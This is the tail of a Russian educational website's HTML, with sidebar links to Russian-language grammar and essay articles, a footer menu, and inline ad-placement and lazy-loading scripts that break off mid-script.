разбор</a></div></li> <li><div class="post_thumbnail_wrap"> <a rel="nofollow" class="alignleft" href="/russkij-yazyk/polnoglasnye-i-nepolnoglasnye-sochetaniya-v-korne-slova.html" title="Что такое полногласные и неполногласные сочетания в русском языке — правила написания, история"><noscript><img width="670" height="430" src="/wp-content/uploads/2022/05/3246.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="Мальчик за партой" srcset="/wp-content/uploads/2022/05/3246.jpg 670w, /wp-content/uploads/2022/05/3246-400x257.jpg 400w" sizes="(max-width: 670px) 100vw, 670px"></noscript><img width="670" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20670%20430%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2022/05/3246.jpg" class="lazyload attachment-recent-posts size-recent-posts wp-post-image" alt="Мальчик за партой" data-srcset="/wp-content/uploads/2022/05/3246.jpg 670w, /wp-content/uploads/2022/05/3246-400x257.jpg 400w" data-sizes="(max-width: 670px) 100vw, 670px"></a></div><div class="post_title"> <span class="post_cat"> <a rel="nofollow" href="/russkij-yazyk">Русский язык</a> → </span> <a rel="nofollow" href="/russkij-yazyk/polnoglasnye-i-nepolnoglasnye-sochetaniya-v-korne-slova.html" title="Что такое полногласные и неполногласные сочетания в русском языке — правила написания, история">Что такое полногласные и неполногласные сочетания в русском языке — правила написания, история</a></div></li> <li><div class="post_thumbnail_wrap"> <a rel="nofollow" class="alignleft" href="/russkij-yazyk/nazyvnye-predlozheniya-nominativnye-vidy-struktura-i-primery.html" title="Назывные предложения (номинативные): виды, структура и примеры"><noscript><img width="670" height="430" src="/wp-content/uploads/2022/03/1742.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="nazyvnye-predlozheniya1" srcset="/wp-content/uploads/2022/03/1742.jpg 670w, /wp-content/uploads/2022/03/1742-400x257.jpg 400w" sizes="(max-width: 670px) 100vw, 670px"></noscript><img width="670" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20670%20430%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2022/03/1742.jpg" class="lazyload attachment-recent-posts size-recent-posts wp-post-image" alt="nazyvnye-predlozheniya1" data-srcset="/wp-content/uploads/2022/03/1742.jpg 670w, /wp-content/uploads/2022/03/1742-400x257.jpg 400w" data-sizes="(max-width: 670px) 100vw, 670px"></a></div><div class="post_title"> <span class="post_cat"> <a rel="nofollow" href="/russkij-yazyk">Русский язык</a> → </span> <a rel="nofollow" href="/russkij-yazyk/nazyvnye-predlozheniya-nominativnye-vidy-struktura-i-primery.html" title="Назывные предложения (номинативные): виды, структура и примеры">Назывные предложения (номинативные): виды, структура и примеры</a></div></li> <li><div class="post_thumbnail_wrap"> <a rel="nofollow" class="alignleft" href="/russkij-yazyk/vrednye-privychki.html" title="Сообщение на тему Вредные привычки и влияние их на организм человека"><noscript><img width="709" height="533" src="/wp-content/uploads/2019/04/soobshhenie-na-temu-vrednye-privychki.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt srcset="/wp-content/uploads/2019/04/soobshhenie-na-temu-vrednye-privychki.jpg 709w, /wp-content/uploads/2019/04/soobshhenie-na-temu-vrednye-privychki-400x301.jpg 400w" sizes="(max-width: 709px) 100vw, 709px"></noscript><img width="709" height="533" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20709%20533%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2019/04/soobshhenie-na-temu-vrednye-privychki.jpg" class="lazyload attachment-recent-posts size-recent-posts wp-post-image" alt data-srcset="/wp-content/uploads/2019/04/soobshhenie-na-temu-vrednye-privychki.jpg 709w, /wp-content/uploads/2019/04/soobshhenie-na-temu-vrednye-privychki-400x301.jpg 400w" data-sizes="(max-width: 709px) 100vw, 709px"></a></div><div class="post_title"> <span class="post_cat"> <a rel="nofollow" href="/russkij-yazyk">Русский язык</a> → </span> <a rel="nofollow" href="/russkij-yazyk/vrednye-privychki.html" title="Сообщение на тему Вредные привычки и влияние их на организм человека">Сообщение на тему Вредные привычки и влияние их на организм человека</a></div></li> <li><div class="post_thumbnail_wrap"> <a rel="nofollow" class="alignleft" href="/russkij-yazyk/na-temu-ekologiya.html" title="Сочинение на тему Экология: структура, нынешнее положение и будущее окружающей среды"><noscript><img width="800" height="533" src="/wp-content/uploads/2019/02/sochinenie-na-temu-ekologiya.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt srcset="/wp-content/uploads/2019/02/sochinenie-na-temu-ekologiya.jpg 800w, /wp-content/uploads/2019/02/sochinenie-na-temu-ekologiya-400x267.jpg 400w, /wp-content/uploads/2019/02/sochinenie-na-temu-ekologiya-768x512.jpg 768w, /wp-content/uploads/2019/02/sochinenie-na-temu-ekologiya-750x500.jpg 750w" sizes="(max-width: 800px) 100vw, 800px"></noscript><img width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20533%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2019/02/sochinenie-na-temu-ekologiya.jpg" class="lazyload attachment-recent-posts size-recent-posts wp-post-image" alt data-srcset="/wp-content/uploads/2019/02/sochinenie-na-temu-ekologiya.jpg 800w, /wp-content/uploads/2019/02/sochinenie-na-temu-ekologiya-400x267.jpg 400w, /wp-content/uploads/2019/02/sochinenie-na-temu-ekologiya-768x512.jpg 768w, /wp-content/uploads/2019/02/sochinenie-na-temu-ekologiya-750x500.jpg 750w" data-sizes="(max-width: 800px) 100vw, 800px"></a></div><div class="post_title"> <span class="post_cat"> <a rel="nofollow" href="/russkij-yazyk">Русский язык</a> → </span> <a rel="nofollow" href="/russkij-yazyk/na-temu-ekologiya.html" title="Сочинение на тему Экология: структура, нынешнее положение и будущее окружающей среды">Сочинение на тему Экология: структура, нынешнее положение и будущее окружающей среды</a></div></li> <li><div class="post_thumbnail_wrap"> <a rel="nofollow" class="alignleft" href="/russkij-yazyk/pravila-i-primery-napisaniya-slov-s-pristavkoj-bez-bes.html" title="Правила и примеры написания слов с приставкой без- (бес-)"><noscript><img src="/wp-content/plugins/sp-navigation/img/no-photo-big.gif"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/plugins/sp-navigation/img/no-photo-big.gif"></a></div><div class="post_title"> <span class="post_cat"> <a rel="nofollow" href="/russkij-yazyk">Русский язык</a> → </span> <a rel="nofollow" href="/russkij-yazyk/pravila-i-primery-napisaniya-slov-s-pristavkoj-bez-bes.html" title="Правила и примеры написания слов с приставкой без- (бес-)">Правила и примеры написания слов с приставкой без- (бес-)</a></div></li> <li><div class="post_thumbnail_wrap"> <a rel="nofollow" class="alignleft" href="/russkij-yazyk/kak-podcherkivaetsya-i-vydelyaetsya-deeprichastnyj-oborot.html" title="Как подчеркивается и выделяется деепричастный оборот"><noscript><img src="/wp-content/plugins/sp-navigation/img/no-photo-big.gif"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/plugins/sp-navigation/img/no-photo-big.gif"></a></div><div class="post_title"> <span class="post_cat"> <a rel="nofollow" href="/russkij-yazyk">Русский язык</a> → </span> <a rel="nofollow" href="/russkij-yazyk/kak-podcherkivaetsya-i-vydelyaetsya-deeprichastnyj-oborot.html" title="Как подчеркивается и выделяется деепричастный оборот">Как подчеркивается и выделяется деепричастный оборот</a></div></li></ul></div><div id="custom_html-2" class="widget_text widget sb_widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sidebar-2"></div></div></div><div id="custom_html-6" class="widget_text widget sb_widget widget_custom_html"><div class="textwidget custom-html-widget"> </div></div></div></div></div><div class="clear"></div><div id="footer"><div class="wrapper"><div class="ft_widgets"><div class="ft_widget"><div class="ft_logo"><div class="logo_img"><noscript><img src="/wp-content/themes/universal/img/logo.png" alt="/"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/img/logo.png" alt="/"></div></div><div class="ft_desc"> Главный образовательный портал</div><div class="ft_text"> Все права защищены © 2017 - 2023</div><div class="ft_menu"><ul id="menu-menyu-v-sinej-ramke-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31040"><a href="/istoriya">История</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31041"><a href="/karera">Карьера</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31042"><a href="/kultura">Культура</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31043"><a href="/literatura">Литература</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31044"><a href="/nauka">Наука</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62066"><a href="/contacts">Контакты</a></li></ul></div></div></div></div></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src="/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.2"></script> <script>var expert_review_ajax = {"url":"\/wp-admin\/admin-ajax.php","nonce":"49b2cd4886","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};</script> <script src="/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0"></script> <script>var fix_params = {"fix_top":"50","fix_bottom":"450","fix_left":""};</script> <script src="/wp-content/cache/autoptimize/js/autoptimize_single_79350199e952a0cbc585c3195f298ae1.js?ver=1.0.0"></script> <script>var blog_params = {"blogname":"/","blogdesc":"\u0413\u043b\u0430\u0432\u043d\u044b\u0439 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","copytext":"true","top_tel_class":""};</script> <script src="/wp-content/cache/autoptimize/js/autoptimize_single_c61554048c0ccd495f8258b6f0b39a72.js?ver=1.0.0"></script> <script>var top_params = {"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};</script> <script src="/wp-content/cache/autoptimize/js/autoptimize_single_9089fc47110f0667ef1309fb878d2d48.js?ver=1.0.0"></script> <script>var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-6"]}];</script> <script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0"></script> <script src="/wp-content/cache/autoptimize/js/autoptimize_single_d1d9accb1a98a9727c3e5c7f28810035.js?ver=1.0.0"></script> <style>.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+=";"+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("&infin;"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("&infin;"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class=flat__4_timer>Закрыть через 